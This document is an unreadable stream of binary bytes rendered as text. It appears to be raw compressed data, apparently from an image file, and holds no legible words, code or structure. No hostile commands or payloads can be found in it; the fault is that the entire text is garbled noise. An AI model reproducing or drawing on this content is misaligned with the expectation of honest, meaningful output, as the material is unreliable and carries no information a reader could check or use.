�����z`��'PQq`�A�����&]#��� �&Q��d���,��N(�2��\�TZ�<�&hB.��a����8�KKd� �#��j� `��ƩG�5& ����AU�KR�����;�x��<z�)���Ry\;�����U	Z����/^���Q2� `^!�T��h��؉��P�hH���AC�` ����j���a ��`~�@�( 8;� ���2O����N9k	�ñ��&` ꚳT5.;�ްP�ݮ��:�(��/�-��jf�>+�N�z*�����@~ H�>�
�#B�U�.��9 81d��� �����@�dB��m@ `�d�&5n)�V���`wL!
( �@
�����t��H�# �Ęetx�8��u� �5��T�L�5��:��KZ�
�Sai�Ȍ���B_�bA�j���j`��_� !-��鏄E�4	� 0@� �	�+"�^���@E#����QII&����A	6�z��&]	j�5��`^��LȖh  �n���H�B�R�a�f�R*���i)��G�\�&�t�}Pb��t�@BA��2 R�!��܎U&l�;l@Ѩ��ă(l}�x�\� �3$�����F4�/�^���"]_`�1ۉV�	:{�Bf ��"��x��S��^l4� �M<���� aN\0� >�
��*  H :��C���a��؍�N����j�.��&�C���������f�!3�B<���c�������b�H����(`��( 8���sM ���Ⱥ�9CQ�@��ю����kh�$9��N�z@x��`$�V���j��`p)�h� ��0练`gXQ����@    #�  M��t�� &d8�����	��:%E�S.s ��+�v��b�_!��4��a\�`��N�.�x���7�Ô�W|!	� � � LA*���# �l�A�~@]8�ɜ��
Ƅ���a��j	R{o���h` �� n��!톄k`�u����5ƺe��C�ƒ��v,ٱc	���� NXp��4q��`��-��}�l(��LC�)L�����"6���F�dբ&��!�էɄE�ڱ�1a�f��X:�ޤqCDN+)2�C�:�����._{W�X	��BNT�ȻWǈ:V��Qw� ��	2Q�jXr ́���>0�܁	�P�@9 �Шd
�)S�-�B��8���- ��&���h&��������y�b7;8�n���ƞF�j��U��⃍�u>�b�����[�h��p1XHAA�6 7U�`&� ��,,�@��oAd7Ӹ06�<�L1���|��p"-�( ��1��v �B)X�Ј���	$����p����@#�(0U5}h�	� � ��L0�J���p����8agcp������T7Tc�0��^R�c�?��#3|`@!-pp����"}�� 1̠���=������ep����j��X��	�&�JCdB+ȑ@�`���a�?�6۬!O<���*�h��0�A��2��9�4�������]6װ��5���57���1�tC�x�Th5�dԞUP���<�@N�`BJ���4��8�3���Tt�Q���M50��/��o7N��1G#U2�wL4��׳0�����ÎlI�01�zq �_�I��+<�* �D!�}���
+)�Dlg @ �n�`�g�6����AL��#��G@�s� g���o�5��s��[�E7�42Q� �đ�\qnK��ܔÎQeQQ:F1�TQed�{PqE�G}�{}��%�2���)2�0�4�� �Q��0q�Q,`B���D 9�ЀB�|�|Ao��0�x�M#���nq�o1��� ����� �c� X8����+�刁3��nNF2A��L  �K@�LC
�!�4 ����QX� �y��dC�Hb�q���P���17�Ajc��F��->1pC��kd��H@=R�	.��e��d�2��U���(<�:X"�HE&�P�R������>l��(�?BPiY�\�bԺ֥H��h@܀�,
]�Zע��,k� 
Qp�7Rß��!?�H7؁2%#��1�dD	�`0��� �B`�l��U�����k �!���  Pxv�1FD�4K�=pP�V|��q��>]��1f)3	�C��@�Z* ��	}�K>��@m/���"S�@ PD
�d�0@Ag!��A]r4؂�2p�S��  8�	��l�s�a�o��4�f3��o�0��}n&���4ڡ� �ĄA8�* �)��ܸ���ֵ�}K�E<���p�#��1̙��deS�[�W���`
4X�z0�	d N@Ø�`���!
@�`� H�:� 3���b��|�`,��a�m0	��p��� 0��Wѡ�����t 
�:�Q�tH ���`f���a z  ��&���Mnp�j@��r�LV�xN��
��֣ :�S43��>9��K*���:�3d<���F�ьf��Z�20��.�ʿ�b� �1r���z�/ �7�X��;�L�
�JP��#L�R�����DkZ�����Hf�d0���.f�\����c���(�T�r����"������t�#�0f�9��,9�fLP���4
dp 8�`�	JÙ�`�n�  �x%u����v8CX�:R��|�#�)+W���n�	i ��|mN��� 5�|I�Γƀ
����p���54�1+��^���Bp �pQ�	 o�x�&`� ��9��,NW�3L!˙����?
v֦=��}�Y�`�By@`�8�@��wX)����*6x�z��3�Eŉ,ڔ���a��=P�h�9<� , �$��8ȗ0�ҐiDaۈ�}��m�/}� ����D�8ϑ�L�C��/o��00@�)� 1��3�a��vk�&����=��Ԧ4���C� &��z�F��gjP�I �1�F���H@6�%��)�,����l���4Ǣ��T��xG�	��*���BfU�9��Y��@�� �b���C��B�Z��1��,s��   H�f�+���2�a�������� M%�P)�6�"(��a�C�7D!	0�$�����C�P�i�8�Ґ�mEY2g�!�F2ҡ$�LI�,�@gX�=C�ٟA�������7��r Bp/��0 w�N /�S�}�+�i~P�|���i�OT5_���S	h ?�i ��v 5#�m*�S��Y��9. �p 3Q0�Y�1:��GES�(� �'���,d� O��]7:#��_4��"o4 �R�<Ł  i{%1�X@Q,4p�0�>T�P�������`A$?� A@��2HrGpX�QPك���� 1� �� |π3��s��s�0*�h�&gb�|'� ���Q#��
����`	�۠|�(��pDu1 �? (u�V�����U.��,`*��*��	��	}���*��IFI F��I��,Ͳ1��k�?�sb)�,��b��,A� X o@ ����u�4a�/M�/�1S0�~��/����@��{X�;�� )� 9� ������S nP� ��gF �n�` �� QФM�0M�u߄3��n(I0c�;VQu��� ?�0 ds6�Q*���O_�L#5{��h�:ybi+p cY ��0C
�s�8�1 n0 /e?�EΡ����@Up@�S�1����Cl� di@/�d�N��ހd�p;M�x�X�Ơ��`V���4���a���H !  ڦWa` Pn`���s�&2|4��*�@�co��/�Dk����^Fm40�C��$ 4�\G� �!��@0��3q`��^�t}! �-�5MiR#v�5r�&1 i�%2rD-�7��U%�Ia0@��J�AH4� z�[�0K��ĀS���]g�0*̂w�E�E����*��+@+�h+�gI�	t���.���@��� �yH��--�y1 ����@�pz� Sq��t �`p/[�>�"�vf%��nS��+	nPD3 ��4X�� p��Ր����7�Pd� J��2c(0�[�V!������U�GY�+��,�c�4��v���[�s��z�ih����Q��3�EP
�% �&�W�#-�[`�,�AaB&� U@��Ɩ?�#�@�V@�)��Q��Y�F��p�0� r�v���p[��QUS���]6�3�ds^�iN%��� n��w�<�#I8 @�� a`�s&x�����t>7jo� �芃� A` 18�� �	�G@Tkt�
Rе����`3c+0X�{�%]3P	N B� �IPZ�e�e�
[�	�p�� ���x `�Lh�gaMrz�@^���h�p���P(�)�p2��I7Vc~�0���E���e�	��w'� ��FeP��R����(��,<���b�R��r���,��|p4`W���v���.0 y
�`j	���i�t�F)���'VU���b%K �>b^` l�ec�  ��`� ��<����@FU�)�E3S��@����g;�gc!�2ch�@Y�@��e'�������%,�-p1���O<W*� N���15�j) {�s��A#؊-P�^�h�?n`6lr4�p����R�S�iBԁ�����985��vΆ�̑p�(G� 
V��p2ǰ/�xdaS��1�g>�g��Ps`Qǹ�G�9P�GW;� `;f;;p, X�d�� �����r���3P#�� �qlR[���S@4�ZG��'
�
����3���a��#z��-DI�x� 
G�	���'�	� ���I`e��#PA�����~S�M�P
(����>t�%���`���A1���AT���\�r���	}{�
mFǏ'
�Ǣ�]��(`.>�(���Y�0-��,ȫ�(=����,u` �q��� #`-0r��'dc�j�:�r:4f�;�N�p �n��@���G0&���Raa� &@ U��.�� �� 7�Ml����{�1N�S0�M�m݀� e��� �pq������X)22 �#5t�ua�/�j8)qө6�[��q 8��00�[��0# z�%��A�w&s���9[ԁ��2Q��cm�E��?�J �E �� P�tpZ+G�t�	b�I� g����f0K�ڠy�c0�� !�d � ,    ��  � �H����*\Ȱ��5B�<S� �e֞��VM�1hy�ʳg.L�@��oʘm��l۷m�^�Mٷ�aa��4a�`b �i�T9�4��I���i�0@�He��m��ď�nў%a@-��e��%��.ܽg�}K�o�#j���k/	
hG6qd7r�$ٲş���΅f6��hҥQ�F:5i����=���ڷ_ߞM;w��̔��P��(��D�B&Ã L�z���T ���Ë�`��
� ሇȟ�A�Ȱ`��$H �� �g8�PH!繒� ,  B0�4Nd �4DtÃ6�DSL1�8�4�,3�2)��1ʈ�F!H � @7��B <�d &YA9d�<���p$����SVu#S&���T�x��Ty�	Y@���p�)�t�i�x@E9�������ē�D� 
���D�D��7��6���H.<S��|��4�P#xh �� dP�TXE�� VU��@T�1k���0�p/d5�XQ�ld�*� ۀ�j�m]|ѕl]dE������~9{��wA{�����,[����[W����Yd��p��[����o�0h�-,p½!�0l���D&g�A9@8���!"�Lrt����,��r&��Az�Fa �����|�C## ��x ��Y@atX`A!�-�LHJ�N��N<<�YL��0���C5�,��2<c�?z@�ēE���^���ߓ�5�e߀�7�&8a68�7-W8OF��~���D�N�}�ߊ�@T6��&������m�������:#|����D��BS�G'���O��"���I!)��}�6���&��Ѐ8�Qh�� 8e�V���kS������"EխY���Ƴײ{��J���,v����ִ�լb����ֽ��.k�Z�rW1h��-P1$��m&60�0��ˍo&&1�!��*�R�4��B�� �e#��}������� \��
� H<�2�,	�N�ӳ�dU�� �$��b��]m4 ���� �!(�������PQ<4 c*��2XT���dpB��$�9�r~��~��%J�J^,�8э�q�S�,���{��dS�V�Q�m��)��.)��.Opb��`�I���<p�M����Hx �m����3��t`S%ŠH4"��ܡ��&H���a&���V��u�~�@X ��@W��J����� �	��F!_�R����o=��˚� ���E_�� �һ�����(�H�?��1L��`*Ӂ=��0�)�萋��@	�a�,:!���"�`L�**�r,5�@fV� ��>Kjt�(��!� AG#�8-:�@��2"B�8D ��%����k4x���Cgh۪Ae�-E��Fh���*�	�M��Ob��娄�W��s��e��ͳ{,0�p�K�^v���\*_Y#d�Ηj�<�Ѻ��Ҹ�l�,D �_��Ε�T�N=c���;r�<J	�#
��:мo��xF ��L	a
(�������	+@��\�����d���w�*�j]�ʭP���]�)'�Ay9X�,m��Q	.�0}��4@	_k]�R� ��(���c�lrjS>��5��)>��Rl��8C�!7F�d?����J�Q�Rm�v��3��:�"zz�3��>utJ���?��Xppc��X� p�PD�U�A<k�d����5H�4��&<��6��e(����h��ZW9�K6�$)�CQ^. �p���ZXzN|�s� �j�`-5L��ڨs�Ln0 �'<A�x����\a����- ,$"�	a�P@#���P�Ѹ�Gb�;�,O#��ﶹuR�<�GP�EW�A����SXЂ}��c @ ��%�`���J@s�+\QE�[.(��lk������s�YnѰ�%h�n�K\��(����1�S��8�/W��#c�{f��P�f�ai ��ף"u�K����(�l��b< �	L��U����s�/ޕH� �>!��i �k(�1�p�'�Xs*Pj�c�<p�1���m$c�$�LF�w(ZE�H�9��HH�
Gp��pd��ivq��4��8X��Q(������c֟c�m�a���wnq�4�o�dWAƦ�<DP�� �0��f�&*t!��`�H"��h�7$w8�3Ѝ;TCY���a���"�h��F��j|#(� ���hr��w��*Se��h �����yW�`YQa�nPbr�r�Ҁ+5Q��p#���rAT~�/~�A*�,t�p�?����b8csS.��������	O�	.Pa@�fSv#ctG� 8�UPI�P�t+Sr@_6up���3Y�Ifu�~9Bd�McvKp6@"�C�C-�U�"� �`xԠ �@߰",���V�H*�h�����q1I��A�j��uZz��􈞧j
"y���g>�t%��O�&9fc9�h[��k��&�G'��K� "@\"`�&l@�x\�W �0�� vXQ��� �� � �B۴Mw ��զN�B� IpΑp%��D! ��+HB���G��?X`��+@r�u��`߲� ���a�,��?��qfb,� 8� �@R&Q�r-gc(�Bs.TB�@��I0<�i`����~O�Q2S�3d�M�c��S��9�eK63`I�K�E�@D#rt�4d� `��$2 �a0�ˠw
 7pCM���@ҧ/B41h��"$B~��Q��`0�Qm� �U@�9g Ja ���8z��Y�7��j�e���9��@#��j��F�d*����\��&�7|v�\�X f�k�@� p���5|�� ��M�%m��G��-.�3)�01�^�Ǡ��I0�1	 ���)9��%0P�XUp���+���� dv<T�q �a!�%�a$rtq.�q�.s1a�)A�A?�A�B���cy�$��$�	@CO�$��UM�=5B�`vjDJ6�0 I�D,��+s�O���!u=@��[�3U����@���`�p��رpo�Ǡ �YW`��7 &�P��H��H0�>1"�4��p�`0��rh����`1���
0n t�y��7���[ ��}t��j��J�	 �yY��V�f��O�]��kC���#Op��'�l���f C�¥����ɵs�|�MϠ	{���C-9���� &�}��/�|��B�� _�d0�5� _f# �_,�1��]�#bt>H���`֭�sv+P>cN/��D.�����?�peRg�)U@f�R	(R�,ɠ���:��
�PP3� �6 P#t� �Q@Cg�J�Z�Ro��2*eTdEF�e��?� �u6�E\<�� x�������q RX��
 W m������k	��ť�`^\:h��xp	0�i57Bz���0!Aw���FA�oڈ��j5��)y=�h��q\�������k"p'l�{�&f0�f�{~�{�`���l �"ޔmÈ�z
pMϐ��<<�]�ӛ���"ǰ��40�90t ,�dP�pYd�D��+�o��fc0P��-�`�`]�^�r-�~U�.�r�b-)FR���Ia8/�~�.��r.
�A�A��?�;@ق��1�ڠ!P
�P^���o6`�qt�sֱ@�ZW�je�'j�)z�K�!@2B�3�k�KŲ7� 5J�F� i@Y� �@�eU�B�p� �@ �(<�v�Ǡg��6ѐ"�GUK�06�@����P�m�x����o����H�@!i��AgW�w�h�z�Ьi��㳶�������S��W�'�`�P`�U��lt2�H\P��(O`�@�������Tp��u}
P<�]�)ܤM�Y�X� ���C~��~I��0,�3 &t��/`��'�?H�7���L�*���Gp�h  �� �r-�/����/�!Q��@Ʈ�	/#�q��,�,�a,%���,,�1����9��P
�� �� m,tP@5[evxudF�!�3*�h h�F���6����E4�u�[�e3�E5Z�.�3M�f� �� Z � �`H���@ B���`� B� i�� �66�E"#�k��n�6)�H�P� YY��)Bi��Q�6���GvL��F#d��4��q�O�8��6!yZ#k*����p��l ȟ��f@'�|��k~k�&P�!i!�\�e��D�XY)����]Ӈ��W1 ;���)�l��Wp�փt� .ps��3ݓMAo,0	h �*뇒^юQa>ۚ�B�]�hEZ� ��,"-��J���,�½���bg���a�p�-+6�"�-tQ�1�B�1f�����9�_Po0�5Q�u�@���a5@#2]G�C���P6#  %+��[�T]�&,�-*u>3�.z�>��Y���I� $���zgY դ��pN�u����\�w�86<��#x������d��0�`l��x@Υf�"ʠ f���I#CG�4"!}�!s��z��f� ��m�*ѥ���&��ן:�q��j j�k� �,\�k�C���������"6��*?�!�-��(B� ��p�� t09�¸W@��3��*#��Ea��D����*_a+�"�0�6���+]� �ڭ �G�C��U��2@7.���s��*����r�/m1�2b��u���5�����5�0 	��	��^PTX3PD0�4�W�C�[�T0gFt�&� 8�d I4P�3vhM����E�EI�T���V#L�'�EU��+�C  6��� ���B`�h�@ ���д60w� Y���� ��DЄm�H$�6p�c�6~Hj��R��w��ː6n�pW��Fu��� A�k}��:�w�օ`W��g|�픙��׾��x.�����k:j0��ȗ�����Й�k'�B�����l�`^��|�u����)᥌1�!*
@t� !� ��슐�[ŧNO��
O>�4� 7�x�r  ��S� x�?�� L�E0���� ����KTr����	9��Qy�Q�Q.����r���@s��m�i0�� t�
<^��A�! �1c�`Qh2r@@�¾�@x �c�
*t�P�h���J"&Z� �&9u
��ӧN2 Y��I�<<x0�)ѦM�Jm��T����B��
�}c'D�j�l�+����J)��_�c����,ٱbԖE{���1b<�[&�X���#��l�eƙ�QSVmY�$20�	� 

��5�B�UW,d06�k  T F�޺("�w�0  `S�@���؃#B�<f�<�ޝ;5�ū!O�xzD<2�=y�d}x_�	���̋����j\��!(�t"xF��fA!4�B�Ae�aF�q��!��#�2E�˶y&��P&�	��` [`��B@c7�A�h!�@�)�m�0Ј2��8�� r���(9<�$��h�0� 6�$�6���4۴� 9���N���N�8"�(�D� C�t��PCE�QE���#���P8�TƟN��Vj $��`f+TSUuUV[E՚>�ؠ�QX)�O2� W����	 �Z�f�	�"* x�� � #��b�#<� 0!$��i8@c�d w�xw'�r�ɨ������*ꨣ��
`��ڪlh�e���ܩ&���)��
I,e��曾���⋣�/c ;���/�FcHVla.�f�c>����?�昝�)fpc-ۀ`5�Z[mi�@�d;�z�B�0�52P`i�X�9��c�����nm�̘��0
�#�E�� ��0C���no6d)�l���h�Q����M.��A,tP�+T��e�ي��p܅jx���0�!�S&`�С�B���O�L�"�\ �%�� (H�4�4�H%��2���$�8��3�\O6���|@�ܓ�L��N8�4��@e��F%�RD���� '��4�)S�P���-���-nO`��Z�%B`��N�]@�2Hw�.t�H� 1I��	(>��L| CpE{>��2 `�qB�0"qN`����!�w �� ��m%%��,P4pC3y�M`��'5��	�@���d���I����X%��
�D����1+�P�/�m@�ݰ�!���j<���!*pչ�/���2x �bTC�xF1���P#���s��� F)/s��,c�d�cC��c�MԞ��"�A��h���\�8 (l��(����jNC5�D:�ۼ#���Mnjh��'��nu�+� �ܧ9؁�8�}ĠBшG4
�h�#�C�Ё�		��{��L������ hpN(2������L�k`0 28a <i�\�<�M�y-8@�zJ� H���t 
 )J��:�	�o�����GͯOp"T��'�)*�,T�*U��N��ߙ�:��s����pWp��g�
�!
l�WC��0���z$��؊2��\D6����a���X [(�H&��&D@bf0�@̀LtB��� DP|@x����	����	dl#�h$����	M�X�E` �AH�R0����V�Q�c����F5�!t#
p��b t,�8�g S��QC<��)�k��yR��A)y 4�,�Ra��etlh�̃/shG5 0f����sl4��&����Z��A��5�iYC���N��ǜC�g;�c㺙Ao��'��0��|�<��0lL��G�\�q�>\(<X��`t�AՈ@�0��ml%1(�6��+�(@���iBA
��>*�&<`X����!?��	�'���J�k�L�t-�a -�R�z��$i	��8"�ϭ�����VB�����'k�ʏRmr�|]@>
ր�_�Դ����I$B(� F��ҞC(��#�	�  -�����O(/x�^�Q�v �@"����n6i�X�Ӯ�	�]"Nk��@�&�V�o� �� �%�S*`�
|�L�@ �x���&-��W��3��� /��z��[��
V��L���ͮ�vh��,��,�;�1�Ø��8�Ϟ2a���P`F��R*��M�0�AO�.���c�xdi�PNޠf�8�p��Q󛭭xƱ��ԬḘAG�f �=�`s�'��)Oz�Ý ~�1�y�x3��9@����aP����Dc�T�Y���h�0�M]�ڸ�3��tc�r��p�����y-@ 	WT�nȐ�  xcr2@�(I�a�)�!ْ^aH�	z���`J���	(��SW�G�j���L�/�Ǿ����Ҫ=	�>ɪ��*3I A�I����AY�46Dq�3�т7|7x���7F@x��_�j�6i��f�6�#·�D���}C-h�&2`��X��(����"���8�/z 7� ��� 	#�ป ��hy���	�@9��=
$���~�.��#���/h�����cز؇#�g8s����S�RR:b8m���%p�$X��j��c����_�����!�V2�e��	آ�`
kI�+���"����Y��0���+j�((�f�0萇Ē��1��y���p��a����y�E��xB'b��5����h�%�(F�fгq�m�i(��ʐ��)@/����	 ��r�,x�g��P )x�	 ���Ѡ� P��X����|P`��0?�*0�*8�� � 5%!�4�HDx�h�	Ȣ���@XJ?A5��
l���5��?�A�̟���q�cK��I���I�k�7��@f�@x3"[pJt�!ȅs��'� z{�"��1���AT��:�`-'X�}��(��p�"p�0����
�8Ip�?$� �	(Ak4D@�X���7*�,T�89���� ��z�~����.� ��*�5	B���xc��h��Sb4� )��jP�;��P��DB<P�c�������:�b0a�����k����P�(\T�k�;���j��D�r1VLh��[�-
�!b����q�Y��0�z�p�uzy�3�yP2x����yrY�Fb��Ӽ�(�5 ��<
��q�oвm��mP t���ep �+ІM1�5s�;(X�R�mp�|���Z��
E`
7��Ih��p�  ��i���*��0�x��� �)"1� �
x� @������*����5	Ӛ��R��$+��a�ğ�bS��6m�V�5Di5�5�j с�%�J"�6,�њʰ$��%x�PQ��P �$�A[��AM��"`�{��%�+:���@�} ��(��j
���8�rA�4j$(�-`�� 	 �4�w�wA�!!#y9.1��L�p�<��t95<Õ�imÃ9%8�D�i��Bp��0�m��g�$P2�S�$�Q��dm�g`p�o0�W�Ch��z�s�/��Mjp�����,��ڰl�-S������r�������k�N�����Bx�p'y0��� -�� �v���� ��03��+ �`�����4�)�
�Q*�ӄg�(/�s��i4(�҄��X�,�����x��pQ �#x �a��݁�`4(�(@�f�[� 7Z�q	��H)���vq#40� �
H?Ņ�Ch
$4��?���9J��L��4y��)�16W+6D)�d��4�\�`�����έ��8�P��(�Ie�B�w������xV`�'x�P`|#����ԳԶX���S�%r� 8-�BW<~A���%� $� �и����$�$h�8��%x�P���4� ��86:֓{�������@	h�9@�.��8�̤�քm��L2�@sU(�J���D�P$IDg��z�zMaNrc�CNJ$Xz��9%�+) �y��9=	�C8I��ΐ�1k�/}� �倦�;V=�U�듖+ٝ�8����i䏸�8�O�5�30�L�c|2�'�ЇX0�i�# mxQb�Ft��%��p��3y!�Z�у�v�W �7�/�x8&� 7�ϢE�0E@�� �#��ш��/�X�R����ў*�������� $����?��
��A������A�I�|����
�V��9�?�B�Z5������iV�:�@��I����7�5"�%wc9x�A(�'�7�Ph7�r�@������ �倁�j-|˷~S�"p�}�ˑX��n� 2�UY� ��ՙ0��`�-�#�_YE��+4�<��d��x ��� �<�,�.ͤV�z�3�֜s�6�c�P� �{%mP�E*��9�X�m�Vag��y�jg�c0��;͋�c��0@w���H�mh�$`؅��Ώh��$��* 1�����-һQ�/�b9NÉ�������m�8��c�iDl��l�hڥ��2��h��҉�+�H�P�J!(�vp�b�ptp��@/���7P�Rx(����5�G#��*���2I8-�v��4� �ŕ
��3�(�7q+5yI�Q��k@;��H��J�bsSn�5���֍I�J �ɟIi 8Y5���Բ��mޱD�v�1�2x�D��7L��]^h��p����7m���]�v
oYC�p� ����)��@28�<�9h^���˸� ��艟Љ�:[�v`�DC7�.�	�>C|��>�����JM>���j�N��/��9,�ð��Nac`�ch�kHᬾj�d6�nȹG�=K�vX�H�:�2�(x�#$���-���
EFV\�Q�a�t��#	�=�q�'bT(��`l�v�!���B'�L�8v���" n��p�)�U*A��z$t��QZ��;�c!  t��	�h@�n(��q :��b�d�km 0[2`i� @.���`�>0 4�����"!����#���}���0��
�X�q�3-r��\�������G�fi��=�]�.�0�I
X��	�t
p7���Up���Kw��!���C��Dmy%2K����ڷw��y�{p`&���}�P�	D�qv1#8���(#��=�/��*�q#?.��#$ω��$�qp��@�
��ֳo�6M��#_�5��jH�j��N�/�	�j��}딙�k`g p�p0Ưs:�|;�W5?��am�/�7%p�-z�G�'���"F��8ɨѻD}����K�N���y2��;c�!���<(8�'�ͳ�0F�UYXX��)p~np ����c�!p�˂c�M��Pa�m`=l��ǉ�+p�B~ ��� e�-2`�'Ex�� 8 ���� 42 0�	4aF� �B��0a @ `Lx�\21VȀET@a �͜� q��N�=ID��� P�=y�e(�=)��ڳ�P
J�n%q�)W�P����gЮH}��֢ܸEfȍK�nݺD�=y��B(�D��<���@����$@��2@�!C�̚d@b�̵F�hA���ԩ9�h!@440X�����Z i-`k4�U����d� Ȑ����F�1z����t��wG0~�9e��3֞��c��Uk_L��c6�U{V�[5�hS�3��` ��88.�΂64h����L{sL5�w|�ķ!5Q���L�"M2= �eɴbL3��e�qFS��X�d��e2M (��I2Y "�S I>�"\y��R�+W�Q� =�`I=RΣ��O*�9SL3�K,��>�`�.h�Bh����p�
��6Y8h5�HJ�GqE��
� :ː`�"+�p A L0�d �� �D��<DS�� QdP�i� h��M�	A��� 9EEV>��mRb����$�%V�P]��XCau�R�n�n�PmER%�R�Fa�?��W]�\N<Q��5\ϵ�b�H �@ �����/.t�BCB�"Ut#AK����i�	P�i`#@��0�d �� 7�6��3s�trX0�s_T�]@��v�g�֕�]8d��:����{n���A��~h��_�:�`�.��57�ݠ�84�A�!��$�a^�4��"�Ӳ,�3mL�>�iޒ�4�3�ئ�l.)�PP饙C�ŕf�ǘ��y�+P���,R���I�A��K,��4i�	��F������1.8���B<���B|��ڸ��.|���8�C�X���IB@}��(�p 2��o�	�`��!d��Cx5 cu�; 0ALp�0@�h��0 ����y  撊�Ѐ(�)]��W��Cn�[嚊Y�%Ds�E^a!ʷx�а\J���0��E1X
\�H �\
��Ű���V!��1��e+R�"S��F @�iа4��55{�p\��fЀ	 �Xm�8 ^C�Ar�4L���*�hma]�����T0:�
��>P��;�P{l�8�)N�D�1F�D�8��C3��7o4��+2t��ц1Ё��4�m2F|x �y�2�M.N�H6� e���LN&-9�P$ԥ�u�0���O3<�p��pO,��J���'ѓMl�9��%�Iyy2�b`=�c
��(���(m�a�P��bP=,L���1 E�	Ą	�@���� ��*�J�A(t-�HC
� �*�) D� 00O
� d@<, `�Uie� ^1��Bã��'I�t�Z��D'��\_��\�e/X�Ft�R��ě�%(�r�OH���Y�0u�^,F��O��d/�Z4��, �- T)b1E�E���	܊c�� �1"ȡx�YiP�4JZ��1�ː�x�V3� r&I�R ,� _`�T�RÍw�cSj�%�قt��5��Gl��z�a�d���IF.q�!�!����������[���a:��8P{����-C�k�1��P�Wp�0ҳq����4]�+0"ME.2�8O|Bw>��mr�<X�${��"P��D �'tf`S�|�:Y�u�sR?���0oM��1 <� UpA5��e�	��؆�q�o�C�؆Fŧ�dA�p���#���P�h�lj�c�D��� `B�����!, ��+$2�!�nFҀ��Xl@�$ � L��A _;ø�D�D�Q�boeֱ��]ǅDZ?��>\+ߺ����nU
O��Wd��9@
���峄���l;l�u	�����M����Z8!3�Xb���"�h����H"��/�b���1wf# @���C���[��0 ��>Wi:� ��/�a ��, ��Z��]��'�ӵ������K��r?�x0��sKh@�	ޯ3���ÿ�:��1L���Go�3��t�'D�a�{�V��+c�P�P�ʑ]F�q���N��t����A���6��^���-ɃvO��A�!0�	�P��pw��u�W]�`�&שNih�4��G!��F4��6J1@��q�Ů�ڸ1\0!���h�~����S����J�2 �@L¦Q� 0�h��	�~	œ L�Wޙ���Bx����6X��p)@aba�rl�������Z揕���_����K��U�$QI�A���b���e��̅cD��|]XF.<A^4cD`d1-|���e��f\�@�����D�q� ������ph�,A�@��@����$G*�� �����(��v}Ap�xU�ɑWyH����b�M�N4t�-u�60N@�3U�@��@�I���3�!8��ʰ���@2N{ɗ|̍�e��E�1Ї6C3�Y���� ��L�8ŝ�M:e�L샋5I�����ܓ=���?��؃��ɔ0I�(	��0��,A8LA;H�T
t D��30���I5
:l��Y�:��2D�31�4@�A��� PA9� \C���MY��� �
 0�ʣ-�A?�@1��A���sT�mPGL ���0pW�� E���^Ś�4����EQ�[�KY�� ��W�L����Z��-V����@`f�ia a<A�Q�pV��@!�`O���۽e���D! �#4@i�F��s-MRͰ@,�z�Lq��V�������� ,��%X@��'����)! vhn��x��fK�,�G4�~��\P��yCX���!;����(Ȅ�!�,b���}Ԓ{1N�ԇ1P�6,�?��)�v�'�H8y�TN��Qܵ��Yⱁ,��� �l�@=�+�.�����AA�/���6�AH�p���8,�t�d�4��@�<:`
�)������C�R4TC<�@ȁ)��1�YT��\9 � x�5\�l0�OA��i "<�A.X�@DS���U�c ��nb�	��'�]�(�4�AX�Z	�Z���^�ER�D�D�ɟH
��������=Q�h˰����dN��<�a�dMcXL 4�a��hY �H cg��|g-Fc4e�ke�|�@  L\Cx����G��̴�LBC4ĀkLRj�� A��xA n��G��<�qmAt�Ava!�ivux�(ɪWIG�a,�4H"&؅�������a �M�x�"���5"�-��Y�1(X{	H�hH|�ǃ�W|�{��1P�t��TM��xpqvX����8a�-���C��=tI�Ӗ����	L	�"��"�T��4�L$n�� RP �����+C<�8��F1�2t]4D�7����(�03h<@!�
,�@7� ����! ��� L_�c��J BX1PB��H�t@@�(��d�@<T�,am����Y���Q�PT��M�P�hW IΕ[�$I�U�E�� 2�P���)�9Q�<[��bUћ���`[cUL���i���db�j)����@��b8���L�hLx�8RMx7akL�j�LrD&� 8�h�,M�� i��<�T�
0���u�ؐ�y��p���wT����yd@z�!#��~A�-�k�k�Q(�ӳ�ߌ��;Ȓ(�{H2����f|�M�ͦ|��4��BTA1P�T�'҄�8�y�"�y�9�] ��2Ԓ������+�@��b�I���(�<���E'�=	,�FP�&z��  � ���^���A(@�b�6|��7�C4(@5`
H�6�3l�?�� `h!B8tC6C��Oq��A%h $A LQ9P��A �AS�C�q^����j� ��'jm:å��AP 
�@�T� ŕ�~�`��Q�D�n�蚸����$V�$a�d���E�8W��X2 <�D��:�).��\�`I��O.���8�	�a�p�df<�dX�@H����
$/Z"�c�(#,&��jjT� ��$� Wr�� BZ@@"�qU�(R�X@r�r��v�؂����wp���{-�~9]��8���.H��Vh�)]�T4�H5��d�/�և"n��͵v4�G18�lL TA;T�2����վ�@g�Lа�Rw��
���=I+� ����l	��=X'�҃@A��B���E�7 bQ��	����p����6�6���C�T�}C��˦l4�|�U�x�0dAt����1dB��M5� �r�g�#���0X�o��CHK8Mȁ�4�h������C��> �/4�X�/��X���QD�)E���J��߶�]	�q�UX�UaAG�W��JB�q/.Q��9�8�a��O�)y�[�*��Y`c��T�.�|�]Ff� �з�<@x /4�T�j[��@ �@�>�����@c�� ܀��-/��F� �e� �%(����u��uGmL/*Mc�\֔���"d�a�\+�VD#��W0ȳ��0��D�������9Ch��AX��5}ȷڒ��08�ب�(9P y�czG{�8��J����t�HC��4�r^�T���� @A�@�<Lɋ=���B�_M���	� ������$��u٣(���u8J����3�C4|�2P@Lx  ;C: �6���cH��5� (� (�=$��Z@� ����-PG�x��3�@� X��)�;@���$At$�qb�$�/�n��N̐۞U)/���7�mY���2��P�5�����(�?����\<0��y�f5Fw�v���)h�i ���;��u3��f�G�( 5�Xꅯ�~����q�(�g�#$&5����X�  �h@d��(YMd�Gmx�vlW���r��
�oB ��G�cS����f�"����n4�V���4�$y2T;hÂ�I��#VC4��o6$���;��:� p�PC����&��*A����c�
��-��+�N	{��,�����,$욨=�PE��CT��Ѐh���}�:p��<Jx��hJ�݁ ��@1D�0lC14���!$m��3<CHܬ�!� tC7����B��LB��0%��@d�
�6�����5��  ��d� ��c��5��_B!r`x��a��TH2a^n� A"
	C��(�ɑ+E1��IF��)�M�8C�y�f̏B?V�I�P$H� *�I<� @�3�����I�N��
�ՉW�E�)b�Z\㲐�E�����P0�*<8b�43� `',8pP���*8�8�������3�ƍ9���E�#xxR���pcb��x <4T8�Be�Ã�2�EW�J�p�
����v�F5c�up��36γ�ۍk��u�����k����vv�;��q�lHF=���a<c�1�c,<FB
)���c�@�&�#�l��	����+`N4*0κ�����h���: x���(� 6�(��d��	3�pŕ'��C8��
